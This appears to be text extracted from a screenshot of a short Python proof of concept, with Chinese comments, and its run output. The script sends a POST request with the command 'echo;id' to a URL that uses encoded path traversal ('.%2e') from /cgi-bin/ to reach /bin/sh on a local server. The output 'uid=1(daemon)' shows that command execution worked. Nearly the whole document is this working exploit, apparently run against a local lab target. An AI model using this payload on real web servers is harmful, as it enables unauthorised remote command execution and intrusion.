 1 import urllib.request
2 import urllib.parse
3
4 url = "http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh"
5 data = "echo;id"
6
7 # 将数据编码为字节字符串
8 data_bytes = data.encode('utf-8')
9
10 # 创建一个请求对象
11 req = urllib.request.Request(url, data=data_bytes)
12
13 # 设置请求方法为 POST
14 req.method = 'POST'
15
16 # 发送请求并获取响应
17 with urllib.request.urlopen(req) as response:
18     response_data = response.read().decode('utf-8')
19
20 # 处理响应
21 print(response_data)
22
with urllib.request.urlopen(req...
运行
/opt/homebrew/Cellar/python@3.10/3.10.9/env/bin/python /Users/chenci/Documents/Py_code/test/test1.py
uid=1(daemon) gid=1(daemon) groups=1(daemon)